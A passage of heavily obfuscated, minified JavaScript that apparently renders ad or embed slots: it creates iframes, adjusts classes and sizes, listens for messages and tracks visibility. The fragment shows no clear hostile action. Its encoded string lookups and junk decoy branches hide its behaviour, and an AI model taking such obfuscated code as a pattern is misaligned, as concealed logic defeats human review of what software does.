g[f(2349,"nKwk")](g[f(4792,"$wdD")](g[f(1627,"!t@Q")](g[f(303,"1s$!")]((m&7)<<18,g[f(492,"gTm\x26")](Q&63,12)),g[f(1357,"jT$r")](l&63,6)),g[f(6728,"^9[r")](h,63)),65536);continue;case "4":E[X++]=la[f(3019,"$$6Z")+f(6107,")lRA")+"de"](g[f(714,"[8Md")](55296,k>>10));continue;case "5":var l=da[fa++];continue}break}}else if(c[f(2157,"NYvs")+f(6730,"Pkv3")])c[f(1910,"2*a)")+f(1839,"\x26n]T")][f(7002,"l8VG")](b);else{var m=(c[f(5982,"nKwk")+f(6004,"w\x26bD")]||"")[f(260,"$$6Z")](" ");m[f(7024,"jT$r")+"Of"](b)<
0&&(m[f(4346,"l8VG")](b),c[f(1221,"jHQi")+f(1142,"y8HR")]=m[f(4421,"Faq(")](" "))}}function ba(c,b){var f=a;if(d[f(5986,"mGX2")](d[f(1821,"EeY#")],f(5535,"NYvs")))if(c[f(5819,"*XBL")+f(6158,"bTyf")])c[f(2525,"bTyf")+f(4583,"$i%!")][f(1884,"mGX2")+"e"](b);else{var g=(c[f(4855,"[8Md")+f(1142,"y8HR")]||"")[f(1049,"Kikf")](" ");d[f(3895,"qiJq")](g[f(5875,"M98e")+"Of"](b),0)&&(g[f(6637,"bTyf")+"e"](b),c[f(2525,"bTyf")+f(236,"Eg]l")]=g[f(2619,"$wdD")](" "))}else T=ha=1,d[f(934,"$$6Z")](I)}function Ra(c,
b){var f=a,g={mncKK:function(z,u){return d[a0g(4576,"Rk6r")](z,u)},JEecm:function(z,u){return d[a0g(5921,"@OOf")](z,u)},gycKx:d[f(2964,"$wdD")],tCjlx:f(2907,"l8VG")},e=c.m,h=d[f(5978,"Gzhr")]+d[f(2940,"Gzhr")](O),k=d[f(6593,"@OOf")](b,6);b=d[f(6614,"M98e")](f(427,"mGX2")+f(1522,"jHQi")+"x-",d[f(6485,"MR3Y")](b,2));var l=b+(f(3747,"KmIi")+f(221,"Gzhr")+"dy"),m=d[f(3744,"efGr")](b,d[f(1422,"EeY#")]),n=d[f(1007,"Rk6r")](b,d[f(4919,"r8mD")]),r,q=e+(k?24:0);c.Sa=b;var p=F[f(2461,"xKyT")+f(2824,"Ypih")+
f(1565,"pfb@")](d[f(6765,"bTyf")]);F[f(3509,"Eg]l")][f(6616,"Gzhr")+f(4986,"N9JK")+"d"](p);p.id=h;p[f(3794,"5AC7")+f(4706,"MR3Y")+"te"](f(1768,"Kikf")+f(3613,"Kikf")+f(1950,"Gzhr")+"x",1);c.la=p;p[f(1423,"9s(W")+f(6860,"$wdD")]=d[f(571,")lRA")](d[f(6692,"MR3Y")](d[f(578,"mGX2")](b," "),b),V?d[f(799,"F6l9")]:d[f(6939,"gTm\x26")]);p[f(6307,"\x26n]T")]=c;p[f(2522,"(GKn")+f(1380,"9s(W")+"te"](d[f(5155,"LHQy")],c.A);d[f(4485,"$$6Z")](oa,p,d[f(4906,"KmIi")]);if(k)if(d[f(1355,"^9[r")](d[f(4992,"F6l9")],
d[f(376,"mGX2")]))ea=G[O[aa]],t(b,l),da[6]&&(fa.$=1),G[7]&&(n.Y=1);else{var t=F[f(1437,"mGX2")][f(482,"jT$r")][f(4980,"\x26n]T")+f(186,"y8HR")];F[f(3176,"9s(W")][f(5531,"1s$!")][f(472,"9s(W")+f(688,"MVGV")]=q+"px";d[f(7022,"5AC7")](oa,p,d[f(3092,"$wdD")](d[f(2571,"Rk6r")](d[f(6738,"[8Md")],q),"px"));c.gb=function(){var z={IHtun:function(x,N){return g[a0g(6809,"aV)@")](x,N)},xCTNu:function(x,N){return g[a0g(4493,"\x26n]T")](x,N)}};if(g[f(6314,"jHQi")]===g[f(5631,"N9JK")]){var u=R[H++];h[E++]=A[f(5527,
"nKwk")+f(2954,"EeY#")+"de"](z[f(1289,"gTm\x26")](z[f(6735,"nKwk")](ea,31),6)|z[f(227,"pfb@")](u,63))}else F[f(4863,"M98e")][f(6620,"Faq(")][f(6113,"Rk6r")+f(4746,"NYvs")]=t}}p[f(1202,"nKwk")+f(1102,"aV)@")]=d[f(1417,"MR3Y")](d[f(5449,"$wdD")](d[f(4179,"2*a)")](d[f(3951,"LHQy")](d[f(817,"$$6Z")](d[f(4208,"^9[r")]+h,f(4041,"$$6Z")+f(4595,"mGX2")+f(1394,"5AC7")),b),d[f(2469,"M98e")])+h,d[f(1747,")lRA")]),b)+d[f(3424,"^9[r")];b=d[f(6773,"LHQy")](G,d[f(334,"r8mD")](h,d[f(2355,"lDiC")]));c.u==5&&(b[f(6740,
"M98e")][f(6069,"MVGV")+"t"]=e+"px");if(r=d[f(2268,"xKyT")](G,h+(f(1504,"^9[r")+"e")))r[f(2455,"42SM")+"ck"]=function(){var z={wfSyU:function(u,x){return d[a0g(767,"Ypih")](u,x)},KnFlX:d[f(3144,"(GKn")]};d[f(379,"EeY#")](d[f(5095,"qiJq")],d[f(844,"mGX2")])?T[f(4664,"qiJq")+f(2147,"5AC7")+"ge"][f(1626,"M98e")+"em"](z[f(4594,"!t@Q")](z[f(851,"Rk6r")],ha.v),I[f(2586,"nKwk")]()):k?d[f(6811,"lDiC")](F[f(5721,"Faq(")][f(2687,"(GKn")+f(4167,"l8VG")][f(5667,"MR3Y")+"Of"](l),0)?(p[f(1155,"MVGV")][f(2652,"qiJq")]=
d[f(6272,"2*a)")](-e,"px"),H(F[f(5721,"Faq(")],l),H(r,n),d[f(1269,"42SM")](H,p[f(356,"l8VG")+f(6004,"w\x26bD")],m),c.ma=1):(p[f(5206,"(GKn")][f(939,"pfb@")]="0",d[f(859,"efGr")](ba,F[f(5559,"r8mD")],l),d[f(953,"l8VG")](ba,p,m),d[f(4177,"$$6Z")](ba,r,n),c.ma=0):(p[f(2319,"X!y^")+f(1454,"$$6Z")][f(2286,"*XBL")+f(5426,"w\x26bD")+"d"](p),c.ma=1)};c.O=d[f(2651,"2*a)")]("#",h)+d[f(6311,"xKyT")];c.B=b;c.Wa=1;c.o=1}function Ka(c,b){var f=a,g={tkRpC:f(1581,"EeY#")+f(4434,"@OOf")+f(1668,"\x26n]T"),QalXh:function(e,
h,k,l){return e(h,k,l)},vEvyV:function(e,h){return e&&h},auzJN:function(e,h,k){return d[f(2655,"MVGV")](e,h,k)},vzAWb:function(e,h){return d[f(4998,"KmIi")](e,h)},aHGzA:function(e,h,k,l,m){return e(h,k,l,m)},vdhOu:d[f(1318,"5AC7")],CyUOk:d[f(7019,"\x26n]T")],Hkdvk:function(e,h){return d[f(850,"M98e")](e,h)},ImDMo:d[f(4711,"Rk6r")],heuJJ:f(1278,"y8HR")+f(2272,"!t@Q"),JdDTf:d[f(329,"!t@Q")],sKCYz:f(948,"!t@Q"),WRJjH:function(e,h,k,l){return e(h,k,l)}};c.Na=1;I[f(1865,"sh9P")+f(5018,"aV)@")+f(3793,"efGr")+
"r"](d[f(469,"xKyT")],function(){var e={pIFaO:g[f(4230,"^9[r")],BEBBT:function(l,m,n,r){return g[f(6968,"MVGV")](l,m,n,r)},NTXMJ:f(3839,"y8HR"),pHmlo:function(l,m){return g[f(1964,"l8VG")](l,m)},rVKgQ:function(l,m,n){return g[f(4277,"42SM")](l,m,n)},licXE:function(l,m){return l+m},HnBXI:function(l,m){return g[f(4319,"jHQi")](l,m)},WoBXi:f(5015,"Kikf")+f(2987,"X!y^")+f(4218,"5AC7")+f(3921,"@OOf"),DLqCN:f(6872,"$i%!"),hBgzb:function(l,m,n,r,q){return g[f(1832,"Kikf")](l,m,n,r,q)},oiZuL:function(l,m){return g[f(2239,
"LHQy")](l,m)},jtFAJ:function(l,m){return l+m},Vascu:g[f(2742,"mGX2")],wKmig:g[f(6327,"2*a)")],uugBH:function(l,m){return l(m)},xMjVJ:function(l,m){return g[f(786,"aV)@")](l,m)},gSuLa:g[f(4539,"2*a)")],MMpjb:g[f(2984,"$$6Z")]};if(g[f(1285,"Kikf")]===g[f(4656,"nKwk")])for(var h=e[f(5309,"qiJq")][f(1421,"Pkv3")]("|"),k=0;;){switch(h[k++]){case "0":wa=O?xa[f(3486,"pfb@")+"rl"]:0;continue;case "1":za=U?ta[f(1790,"Rk6r")+"ml"]&&Da[f(4930,"$i%!")+f(4690,"EeY#")]:0;continue;case "2":try{if(zb&&!(Ab&&hb[f(2957,
"MR3Y")+f(4253,"sh9P")+"r"]&&ob[f(433,"nKwk")]&&db[f(2695,"aV)@")]?ib(X.A,ia,Za):Qb[W]?Ib[Jb](ub.A,lb,Z):1))return 1}catch(l){e[f(968,"aV)@")](vb,Pa,f(449,"NYvs")+f(5539,"l8VG"),l)}continue;case "3":sa[f(6957,"r8mD")][f(6396,"xKyT")+"t"]=e[f(4585,"bTyf")];continue;case "4":Aa=Ea||Ba.fa;continue;case "5":e[f(3782,"Pkv3")]($a,!ab)?(e[f(4552,"jHQi")](ka,wb,e[f(327,"r8mD")](e[f(5497,"9s(W")](e[f(1277,"sh9P")](e[f(3993,"Pkv3")](e[f(5135,"LHQy")]+xb+e[f(5447,"Gzhr")],mb[f(4877,"X!y^")+"ml"]),e[f(1887,"qiJq")]),
yb[f(4418,"$$6Z")+f(3365,"nKwk")]),"]")),ja[f(4930,"$i%!")+f(4635,"[8Md")](fb,Qa),e[f(6287,"@OOf")](Sa,e[f(5497,"9s(W")](e[f(4369,"Ypih")](e[f(6543,"y8HR")](e[f(339,"r8mD")](e[f(6544,"1s$!")],F)+e[f(3363,"X!y^")],e[f(1916,"[8Md")](I,Wa)),f(2049,"r8mD")+f(5568,"jHQi")),Xa),0,0,0)):(Ta[f(1151,"MR3Y")+f(1071,"42SM")](Q,nb),e[f(4581,"Gzhr")](gb,e[f(5149,"jT$r")](e[f(3273,"LHQy")](e[f(4080,"aV)@")],T),e[f(2198,"Gzhr")])+Ya,0,0,0));continue;case "6":La=Ma.j[f(1168,"^9[r")+f(1443,"qiJq")+f(4054,"qiJq")];
continue}break}else e=I[f(845,"2*a)")+f(5438,"\x26n]T")+"t"]||1,c.Na&&e>0&&(g[f(6170,"Ypih")](Ra,c,b),c.Na=0,g[f(4804,"^9[r")](ka,c,0,1))})}function va(c){var b=a;if(d[b(2440,"r8mD")](b(430,"qiJq"),d[b(3586,"KmIi")])){if(d[b(2177,"M98e")](fa,d[b(2205,"nKwk")])||d[b(3394,"Eg]l")](G,d[b(1534,"KmIi")]))l.ha=1;(d[b(5463,"l8VG")](f,Q)||d[b(4636,"2*a)")](E,X)||la&&e)&&d[b(5888,"bTyf")](F,W);Z&&(ca.ha=0,d[b(424,"F6l9")](va,P));!pa&&S&&d[b(6633,"lDiC")](ba,Ua,10,0)}else{var f,g,e,h=Q[b(1532,"l8VG")+b(2610,
"qiJq")+b(1381,")lRA")+b(3004,"jT$r")+b(3516,"*XBL")+b(2089,"9s(W")+b(5873,")lRA")];if(!c.xa)for(c.xa=1,e=0;d[b(369,"$i%!")](e,c[b(4250,"[8Md")+"h"]);e++)if(d[b(4272,"(GKn")]!==d[b(6817,"Ypih")]){var k=c[e];try{var l=(f=h?d[b(6619,"(GKn")](h,k.g):0)?f[b(512,"Ypih")+"id"]:0;k.Ra=f?f[b(5114,"EeY#")]||0:0;k.eb=g=d[b(1262,"KmIi")](parseFloat,k.Ra);k.$a=f[b(2549,"!t@Q")+b(3931,"\x26n]T")];d[b(5090,"Kikf")](g,0)&&(k.fa||d[b(2407,"42SM")](k.u,6)||k.Ca&&d[b(2281,"$wdD")](g,.005)||k.Ga)?d[b(2358,"42SM")](Ua,
k,g,f,l,k.$a):d[b(1988,"sh9P")](k.u,6)?k.Z?d[b(1600,"jT$r")](pa,k):d[b(3792,"efGr")](R,k,3,1):ea[b(5646,"y8HR")](k)}catch(m){d[b(5310,"Ypih")](A,k,b(6658,"\x26n]T")+b(2991,"MVGV"),m)}}else return ha[b(3129,"aV)@")+b(6373,"pfb@")+b(6104,"@OOf")]&&(I[b(1432,"EeY#")+b(6060,"@OOf")+b(6502,"gTm\x26")][b(6675,"mGX2")+"me"]===b(2675,"xKyT")||R(H[b(4759,"\x26n]T")+b(5391,"jT$r")+b(1485,"$i%!")]));d[b(380,"EeY#")](P)}}function P(){var c=a;if(d[c(2835,"LHQy")](c(6754,"r8mD"),d[c(5208,"9s(W")]))Q[c(2155,"w\x26bD")][c(1210,
"MVGV")](function(){Ta=0});else{var b=I[R[c(6632,"^9[r")+c(6580,"xKyT")]]||1;return(b&&b[c(632,"X!y^")+c(240,"w\x26bD")+"r"]&&b[c(4928,"pfb@")]&&b[c(1376,"w\x26bD")]?d[c(5534,"Pkv3")](b,H,ya):d[c(5184,"Pkv3")](b,E))*1}}function pa(c){var b=a,f={OIBUg:function(p,t){return d[a0g(4036,"nKwk")](p,t)},wjRed:function(p,t){return p*t},TbQew:function(p,t){return d[a0g(3395,"F6l9")](p,t)},AkjBW:function(p,t){return d[a0g(3901,"$wdD")](p,t)},dDLtM:function(p,t){return d[a0g(3497,"(GKn")](p,t)},bHdhN:function(p,
t){return d[a0g(5362,"Eg]l")](p,t)},DYyqx:function(p,t){return d[a0g(5985,"Pkv3")](p,t)},VmsBk:function(p,t){return p+t},NkQPu:function(p,t,z,u){return p(t,z,u)},RNoSe:b(190,"@OOf")};if(d[b(2042,"2*a)")](d[b(6938,"nKwk")],b(1090,"X!y^")))for(var g=(b(1710,"1s$!")+b(6419,")lRA")+b(2930,"xKyT")+"|2")[b(6512,"Gzhr")]("|"),e=0;;){switch(g[e++]){case "0":if(f[b(1530,"Faq(")](f[b(5318,"LHQy")](m,n),1))Da=1;else{for(l=0;l<qa[b(4118,"jT$r")+"h"];l++)k=Bb[l][0],pb=Cb[l][1],f[b(6047,"@OOf")](k,m)&&f[b(5505,
"42SM")](qb,n)?r=1:m<=k&&f[b(6726,"!t@Q")](n,$a)&&(q=2);ab=r?r:q}continue;case "1":O=q||!xa.ja&&f[b(5544,"^9[r")](za.u,6);continue;case "2":if(Oa.Ka||h!=3&&f[b(2633,"42SM")](h,4)&&f[b(5952,"@OOf")](h,6))bb=cb?R:f[b(6408,"MR3Y")](Va,1)?rb:f[b(2040,"9s(W")](sb,2)?S:jb,Db[b(3816,"aV)@")](tb);continue;case "3":var h=ka.aa;continue;case "4":var k=ia,l=V.D,m=q,n=h.F,r=Ja.W,q=0;continue;case "5":n=ta.m;continue;case "6":m=U.l;continue;case "7":q=r=0;continue;case "8":for(U=0;f[b(2974,"qiJq")](ja,l[b(6695,
"Gzhr")+"h"]);Ha++)if(f[b(5548,"Gzhr")](l[Ia],m.u))if(f[b(465,"efGr")](m.u,4))if(n)for(r=0;f[b(2500,"jT$r")](c,n[b(4250,"[8Md")+"h"]);Ca++)f[b(678,"EeY#")](n[sa],r)&&(q=1);else wa(k,f[b(2910,"\x26n]T")](b(5148,"MVGV")+b(1506,"Rk6r")+":",r));else q=1;continue}break}else c.Aa=d[b(2727,"l8VG")](c.Aa,2500)*2,d[b(407,"w\x26bD")](setTimeout,function(){d[b(3234,"@OOf")](d[b(809,"9s(W")],d[b(5105,"w\x26bD")])?(Rb++,c.o=5,jb(c),d[b(1237,"w\x26bD")](ka,c,0,1)):f[b(980,"2*a)")](T,ha,f[b(731,"MR3Y")],I)},c.Aa)}
function Ua(c,b,f,g,e){var h=a,k={vsZWk:function(w,v,y,K){return d[a0g(5621,"LHQy")](w,v,y,K)},oVyCP:function(w,v){return d[a0g(6096,"Pkv3")](w,v)},MwNyK:function(w,v){return d[a0g(1676,"!t@Q")](w,v)},PeKzD:function(w,v,y){return d[a0g(6922,"[8Md")](w,v,y)},YJBVi:function(w,v){return d[a0g(475,"Gzhr")](w,v)},ABzmE:function(w,v){return d[a0g(852,"qiJq")](w,v)},Hwlay:function(w,v,y,K,J,M,L,Y){return w(v,y,K,J,M,L,Y)},otuCc:function(w,v,y,K,J,M,L,Y){return d[a0g(1748,"Pkv3")](w,v,y,K,J,M,L,Y)},rKavL:function(w,
v){return w+v},Vezdk:function(w,v){return w!==v},fAiuQ:d[h(1850,"5AC7")],HTeBq:function(w,v){return d[h(5804,"2*a)")](w,v)},VPwzN:d[h(2861,"$wdD")],ZXfQN:h(2765,"[8Md"),jMTuc:function(w,v){return w===v},LPhSx:d[h(5948,"42SM")],filvy:d[h(2660,"KmIi")],rARbb:function(w,v){return w&&v},uleVZ:function(w,v,y){return w(v,y)},UgdyC:function(w,v){return d[h(5118,"[8Md")](w,v)},TMQbn:d[h(6001,"Ypih")],qzlXw:function(w,v,y,K,J){return d[h(2230,"MR3Y")](w,v,y,K,J)},VzhmV:function(w,v){return d[h(2874,"(GKn")](w,
v)},xoyxw:d[h(3507,"aV)@")],scdcV:function(w,v,y,K,J){return d[h(4180,"Eg]l")](w,v,y,K,J)},thzzQ:function(w,v){return d[h(4179,"2*a)")](w,v)},qOyhD:function(w,v){return w+v},MZrlQ:d[h(1786,"efGr")],nSqzI:d[h(4290,"r8mD")],rdztW:d[h(5718,"2*a)")],VNASb:d[h(1715,"Kikf")],BLLZm:d[h(5178,"pfb@")]};if(d[h(6571,"mGX2")]===d[h(1469,"1s$!")]){var l,m=c.g,n=m+d[h(4657,"qiJq")],r=G(m),q=c.G,p,t,z;try{var u=(u=Q[h(3967,"Rk6r")+h(5617,"l8VG")+h(3978,"!t@Q")+"ds"](m))&&u[h(4233,"xKyT")+"h"]>0?u[0]:u,x=c.l,N=c.m;
try{var B=f[h(5533,"\x26n]T")+"ze"][h(3506,"Ypih")]("x");x=d[h(3773,"w\x26bD")](parseInt,B[0])||c.l;N=d[h(4029,"F6l9")](parseInt,B[1])||c.m}catch(w){if(d[h(6045,"(GKn")](d[h(243,"l8VG")],h(6600,"lDiC"))){var C=k[h(2267,"sh9P")](E,A),D=C?C[h(827,"X!y^")+h(2330,"l8VG")+h(6242,"LHQy")]||C[h(6788,"KmIi")+h(4575,"r8mD")+h(1640,"NYvs")]:0;return(D=D&&D[h(314,"MR3Y")+h(5552,"r8mD")]?D[h(4589,"^9[r")+h(1485,"$i%!")]:D)?k[h(837,"y8HR")](ea,D,C):k[h(436,"Gzhr")](G,100)&&k[h(4810,"5AC7")](O,function(){k[h(4169,
"Kikf")](C,D,G,k[h(3042,"[8Md")](n,1))},200),D}d[h(479,"Eg]l")](A,c,d[h(2979,"pfb@")](d[h(2441,"M98e")],JSON[h(5492,"2*a)")+h(4072,")lRA")](f)))}if(c.Z){q=d[h(6351,"\x26n]T")](Ca,r,d[h(2662,"M98e")],x,N);try{d[h(3117,"EeY#")](d[h(4228,"Eg]l")],d[h(1209,"9s(W")])?I[h(1345,"pfb@")+h(3542,"Kikf")+"ge"][h(2653,"qiJq")+"em"](d[h(693,"*XBL")]+c.v,Date[h(3897,"2*a)")]()):m="0"}catch(w){}}d[h(247,"EeY#")](q[h(482,"jT$r")][h(5445,"Gzhr")+"ay"],d[h(4211,"qiJq")])&&q[h(1837,"F6l9")][h(4826,"y8HR")+h(6539,"sh9P")+
h(2741,"^9[r")](d[h(6971,"y8HR")]);q[h(917,"Kikf")+h(1104,"MVGV")]=d[h(6880,"$i%!")](ya,n,x,N,"");d[h(952,"Faq(")](ma,n,function(w,v){var y={lmIVR:h(1755,"LHQy")+"t",NHHpJ:function(K,J){return k[h(6999,"nKwk")](K,J)},pmYHB:function(K,J,M,L,Y,ua,Eb,Fb){return k[h(4993,"jHQi")](K,J,M,L,Y,ua,Eb,Fb)},pwonZ:function(K,J,M,L,Y,ua,Eb,Fb){return k[h(5525,"nKwk")](K,J,M,L,Y,ua,Eb,Fb)},jbMSg:function(K,J){return k[h(749,"^9[r")](K,J)}};if(k[h(5334,"2*a)")](k[h(542,"Rk6r")],k[h(5232,"jT$r")]))T.R++,ha.ga||(I.R=
0);else if(k[h(6354,"X!y^")](f[h(3349,"MR3Y")+h(2996,"Pkv3")],k[h(6779,"MVGV")])){v[h(6740,"M98e")][h(5689,"5AC7")+"t"]=k[h(2792,"@OOf")];z=u?u[h(5970,"MR3Y")+"rl"]:0;t=u?u[h(459,"aV)@")+"ml"]&&u[h(2356,"l8VG")+h(6782,"(GKn")]:0;p=z||c.fa;l=c.j[h(6027,"N9JK")+h(3551,"Eg]l")+h(4796,"Eg]l")];try{if(k[h(696,"mGX2")](k[h(941,"efGr")],k[h(5515,"y8HR")])){if(l&&!(l&&l[h(1116,"@OOf")+h(4765,"$i%!")+"r"]&&l[h(5545,"MR3Y")]&&l[h(4710,"$wdD")]?l(c.A,p,b):I[l]?I[l](c.A,p,b):1))return 1}else{ba=p[h(1363,"Rk6r")+
h(6163,"1s$!")+h(5969,"^9[r")](y[h(410,"nKwk")]);B[1]&&(ka[h(2192,"jHQi")]=ia);for(V=2;y[h(3877,"EeY#")](Ga,x[h(4700,"X!y^")+"h"]);Ja+=2)U=ja,u=y[h(3772,"$wdD")](z,qa[c],Ca,sa,wa,O,xa,za),U=y[h(2435,"xKyT")](ta,Da[y[h(5493,"$i%!")](Aa,1)],Ea,Ba,La,Ma,Fa,Na),Oa[h(4216,"Rk6r")+h(4697,"l8VG")+"te"](bb,cb);R[h(6722,"Pkv3")+h(358,"MR3Y")+"d"](Va)}}catch(K){k[h(3954,"y8HR")](A,c,k[h(1872,"Gzhr")],K)}k[h(6315,"1s$!")](p,!t)?(k[h(5132,"N9JK")](A,c,k[h(545,"N9JK")](k[h(4556,"jHQi")](k[h(3093,"$$6Z")](h(6689,
"9s(W")+h(1354,"$$6Z")+h(3571,"!t@Q")+h(6646,"$$6Z"),z)+k[h(4051,"xKyT")]+u[h(6901,"Gzhr")+"ml"],k[h(1388,"*XBL")]),u[h(308,"Eg]l")+h(1463,"Pkv3")])+"]"),Q[h(2356,"l8VG")+h(4763,"$$6Z")](w,g),k[h(1301,"MR3Y")](E,k[h(3242,"1s$!")](k[h(1619,"$wdD")](k[h(6737,"Gzhr")]+b+h(816,")lRA"),k[h(4649,"*XBL")](encodeURIComponent,z)),h(6549,"Pkv3")+h(343,"1s$!"))+e,0,0,0)):(Q[h(400,"^9[r")+h(3636,"2*a)")](w,g),k[h(3887,"\x26n]T")](E,k[h(6998,"Pkv3")](k[h(6122,"42SM")](k[h(2247,"Ypih")](k[h(4329,"Eg]l")],b),h(3774,
"lDiC")+h(5089,"l8VG")),e),0,0,0))}else Q[h(4412,"r8mD")+h(3736,"LHQy")](w,g),wa(c,1)},1)}catch(w){d[h(275,"Kikf")](A,c,h(6238,"MR3Y")+h(1558,"LHQy"),w)}}else A&&(ea[h(3673,"!t@Q")+h(2489,"qiJq")+"e"]=G[h(6576,"efGr")+h(3053,"Eg]l")+"e"]||[],O="",aa=k[h(5100,"qiJq")](t,k[h(2443,"jHQi")](k[h(1411,"xKyT")],b[h(5880,"bTyf")+"h"]?l:k[h(4712,"F6l9")])),da[h(5856,"sh9P")+h(1144,"pfb@")+"te"](k[h(3141,"Pkv3")],k[h(4067,"*XBL")]),fa=0)}function ca(c,b,f){return b in c?c[b]:f}function Ga(c){var b=a,f={cIlIx:function(u,
x){return d[a0g(3900,"F6l9")](u,x)},oaDnf:function(u,x){return d[a0g(1156,"LHQy")](u,x)},iMCxK:function(u,x){return d[a0g(5682,"KmIi")](u,x)},KkLIQ:function(u,x){return d[a0g(1906,"$i%!")](u,x)},jzgPT:function(u,x){return d[a0g(1905,"$wdD")](u,x)},ldSSD:function(u,x){return d[a0g(6821,"Ypih")](u,x)},VYpOw:function(u,x){return d[a0g(6915,"aV)@")](u,x)},sQPHm:function(u,x,N){return d[a0g(4807,"1s$!")](u,x,N)}};if(b(1588,"bTyf")!==d[b(5378,"[8Md")])f=d[b(1693,"mGX2")](G,c.g),c.sa=0,ba(f,b(1699,"y8HR")+
b(3539,"^9[r")+b(4818,"aV)@")+"ed"),ba(f,d[b(3455,"lDiC")](d[b(199,"l8VG")],V?b(4126,"w\x26bD")+"e":b(2229,"2*a)")+"op"));else{c=F=W=void 0;var g=Z.$,e=ca.Y,h=l,k=0,l=0;var m=q[pa[S]];for(c=0;m&&f[b(1756,"9s(W")](c,m[b(4426,"F6l9")+"h"]);c++)if(ba=m[c]){var n=void 0,r=void 0,q=void 0,p=za[8],t=U[9],z=0;for(q=0;h&&f[b(2547,"Ypih")](q,h[b(6943,"5AC7")+"h"]);q++)if(r=h[q][0],n=h[q][1],f[b(1754,"pfb@")](p,1)&&f[b(7031,"(GKn")](t,1)||f[b(6606,"lDiC")](r,p)&&f[b(5537,"$wdD")](n,t))z=f[b(4868,"(GKn")](r,
n);ta=z;Da[0].Ba&&f[b(4252,"aV)@")](l,Aa)&&(Ea&&Ba[2]||!La&&Ma[3])&&(e&&Fa[7]||g&&Na[6]||!(f[b(1681,"F6l9")](e,g)||Oa[7]||bb[6]))&&(k=cb,l=R)}(sa=k)&&f[b(2251,"w\x26bD")](wa,O.H,xa)}}function kb(c){var b=a,f={KSjYZ:function(k){return d[a0g(6392,"l8VG")](k)}};if(d[b(3095,"l8VG")]===b(587,"xKyT")){var g=c.j,e=(f=d[b(4879,"Kikf")](G,c.g))&&f[b(3129,"aV)@")+b(687,"^9[r")+b(650,"42SM")]?f[b(5228,")lRA")+b(724,"sh9P")+b(4933,"9s(W")][b(3392,"$$6Z")+b(3431,"l8VG")+b(500,"*XBL")+b(4878,"\x26n]T")+"t"]():
{},h=ca(g,b(927,"*XBL")+b(912,"qiJq")+b(6109,"X!y^")+b(6937,"9s(W")+"ge",1);e=e[b(6232,"Ypih")]>=0&&e[b(3279,"Eg]l")]>=0&&e[b(4875,"l8VG")]<Z&&d[b(3100,"gTm\x26")](e[b(2686,"42SM")],lb);c.Da?d[b(5361,"bTyf")](c.Da,1)&&e&&(c.Da=1,d[b(401,"(GKn")](clearTimeout,c.ra),c.kb()):e?(c.ka[b(4123,"$wdD")][b(6965,"sh9P")+"ay"]=d[b(1746,"aV)@")],c.Qa?c.sa&&d[b(5776,"mGX2")](Ga,c):(c.Ia=1,c.Qa=1,I[b(6020,"jHQi")+b(3467,"bTyf")+b(694,"l8VG")+"r"](d[b(4714,"[8Md")],function(k){var l={lmDZE:function(u,x){return u==
x},pEyxU:b(6702,"bTyf")+b(2944,")lRA")+b(3204,"LHQy")+b(3955,"(GKn")+b(6002,"Gzhr")+b(6260,"Eg]l")+b(6312,"2*a)")+"|6",vwHIj:d[b(4529,"gTm\x26")],txGrl:function(u,x,N){return d[b(1216,"@OOf")](u,x,N)},MlPnA:d[b(5139,"[8Md")],TbijX:d[b(3850,"\x26n]T")],Wkmem:d[b(4140,"jHQi")],mxtaI:d[b(3807,"EeY#")],ExEkS:d[b(4210,"LHQy")],EZbrT:d[b(4470,"jHQi")],jlZSQ:function(u,x){return d[b(2369,"l8VG")](u,x)},GVGHH:b(777,"gTm\x26")+b(6188,")lRA")+"x",AZYcV:d[b(4429,"qiJq")],leNPv:function(u,x){return u(x)},Wpoqu:b(2594,
"F6l9")+b(4362,"$$6Z")+b(2279,"qiJq")+b(4482,"pfb@")+"o",ZQSpr:function(u,x,N){return d[b(6183,"Pkv3")](u,x,N)},HvUPx:d[b(6456,"[8Md")],zEjaw:d[b(2960,"bTyf")],bkPfU:d[b(6511,"l8VG")],mjxVl:d[b(6032,"NYvs")],xUxaw:d[b(2379,"lDiC")],llfnX:d[b(3755,"F6l9")],iprzS:function(u,x){return u+x},hrxrr:b(4937,"EeY#")+b(4864,"X!y^")+b(6050,"$i%!")+b(6605,"lDiC")+b(1163,"MVGV")+"r"};if(d[b(2943,"5AC7")](d[b(3442,"9s(W")],b(6680,"MR3Y"))){k=k[k[b(6972,"MR3Y")+"ge"]?d[b(2069,"efGr")]:d[b(4932,"9s(W")]];l=k.n;var m=
l==d[b(805,"$wdD")],n=d[b(4289,"KmIi")](l,d[b(3231,"Kikf")]),r=d[b(506,"F6l9")](l,d[b(3468,"*XBL")]),q=d[b(3029,"KmIi")](ca,g,d[b(1620,"[8Md")],1),p=d[b(2808,"2*a)")](ca,g,d[b(1868,"jT$r")],1),t=d[b(6467,"Eg]l")](ca,g,b(1807,"Kikf")+b(6111,"w\x26bD")+"r",1),z=ca(g,b(995,"(GKn")+b(2566,"!t@Q")+b(3314,"N9JK"),1);if(d[b(1280,"1s$!")](k.h,""+c.v)){if(d[b(3799,"r8mD")](l,d[b(5806,"xKyT")])||l==d[b(5871,"X!y^")])c.ha=1;(d[b(1576,"Eg]l")](n,p)||d[b(3171,"xKyT")](r,q)||d[b(6149,"42SM")](m,t))&&d[b(6886,"LHQy")](Ia,
c);n&&(c.ha=0,d[b(1451,"r8mD")](Ga,c));!z&&m&&d[b(2568,"Faq(")](R,c,10,0)}}else if(k=ka.B,!(ia.G&&V.i||Ga.o==5&&l[b(5198,"qiJq")](kb.u,2))&&k)for(r=l[b(3441,"mGX2")][b(2823,"X!y^")]("|"),q=0;;){switch(r[q++]){case "0":m[b(937,"2*a)")+b(4587,"Faq(")+"te"](l[b(2920,"w\x26bD")],gb.A);continue;case "1":l[b(1478,"qiJq")](ja,m,l[b(6101,"M98e")]+fb.v);continue;case "2":qa.i?m=Bb.i:(m=pb[b(2053,")lRA")+b(5670,"42SM")+b(4317,"Rk6r")](b(1044,"1s$!")),Cb.ca==4?k[b(5895,"NYvs")+b(4606,"bTyf")+b(6203,")lRA")+
